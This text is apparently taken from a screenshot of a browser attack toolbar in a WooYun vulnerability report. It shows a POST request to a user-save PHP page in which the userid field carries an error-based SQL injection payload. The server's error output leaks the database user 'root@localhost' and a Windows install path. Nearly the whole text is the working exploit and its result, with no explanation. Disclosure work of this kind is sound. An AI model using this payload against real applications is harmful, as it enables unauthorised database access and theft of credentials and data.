 /web/users/usersave.php
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://
/web/users/usersave.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
from=123&deptid=0&deptname=123&userid=1 OR ROW(1355,6771)>(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(user() AS
CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM (SELECT 8443 UNION SELECT 5201 UNION SELECT 3389 UNION SELECT 2860)a
GROUP BY x)&level=123&username=admin&realname=admin&userpass=admin&sex=1&sex=1&email=%40&mobile=123&
telephone=123&roleid=0
Warning: mysql_query() [function.mysql-query]: Unable to save result set in C:\Program Files (x86)\gobettersrv\web\users\users.class.php on line 23
nvalid query:Duplicate entry 'root@localhost1' for key 'group_key'Duplicate entry 'root@localhost1' for key 'group_key'
www.wooyun.org